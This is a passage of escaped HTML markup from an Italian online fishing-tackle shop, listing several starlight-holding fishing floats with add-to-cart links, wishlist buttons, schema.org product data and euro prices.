class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/83-psv-62b.html\" title=\"PSV49b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tPSV49b GALLEGGIANTE PORTASTARLIGHT 4,5...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>21<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=84&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"84\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/84-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/84-psv-62b.html\" title=\"PSV40 b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/98-home_default\/psv-62b.jpg\" alt=\"PSV40 b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"PSV40 b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/84-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/84-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_84\" href=\"#\" rel=\"84\" onclick=\"WishlistCart('wishlist_block_list', 'add', '84', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/84-psv-62b.html\" title=\"PSV40 b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tPSV40 b GALLEGGIANTE PORTASTARLIGHT 4,5...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>21<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=85&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"85\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/85-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/85-psv-62b.html\" title=\"PSV23 b GALLEGGIANTE DA PESCA  PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/100-home_default\/psv-62b.jpg\" alt=\"PSV23 b GALLEGGIANTE DA PESCA  PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"PSV23 b GALLEGGIANTE DA PESCA  PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/85-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/85-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_85\" href=\"#\" rel=\"85\" onclick=\"WishlistCart('wishlist_block_list', 'add', '85', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/85-psv-62b.html\" title=\"PSV23 b GALLEGGIANTE DA PESCA  PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tPSV23 b GALLEGGIANTE DA PESCA...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>21<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=89&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"89\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/89-psv-14.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/89-psv-14.html\" title=\"SPIGOLA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/108-home_default\/psv-14.jpg\" alt=\"SPIGOLA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" title=\"SPIGOLA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/89-psv-14.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/89-psv-14.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_89\" href=\"#\" rel=\"89\" onclick=\"WishlistCart('wishlist_block_list', 'add', '89', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/89-psv-14.html\" title=\"SPIGOLA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\" >\n\t\t\t\t\tSPIGOLA GALLEGGIANTE PORTASTARLIGHT DIA...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>82<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=91&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"91\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/91-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/91-psv-62b.html\" title=\"VMPS05 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/112-home_default\/psv-62b.jpg\" alt=\"VMPS05 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"VMPS05 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/91-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/91-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_91\" href=\"#\" rel=\"91\" onclick=\"WishlistCart('wishlist_block_list', 'add', '91', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/91-psv-62b.html\" title=\"VMPS05 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tVMPS05 GALLEGGIANTE ANTENNA CAVA...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t2.<sup>00<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=117&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"117\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/117-psv-14.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/117-psv-14.html\" title=\"ORATA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/193-home_default\/psv-14.jpg\" alt=\"ORATA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" title=\"ORATA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/117-psv-14.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/117-psv-14.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_117\" href=\"#\" rel=\"117\" onclick=\"WishlistCart('wishlist_block_list', 'add', '117', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-filo-interno\/117-psv-14.html\" title=\"ORATA GALLEGGIANTE PORTASTARLIGHT DIA 4,5 ANTENNA INTERCAMBIABILE  FILO INTERNO\" itemprop=\"url\" >\n\t\t\t\t\tORATA GALLEGGIANTE PORTASTARLIGHT DIA 4,5...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>82<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" 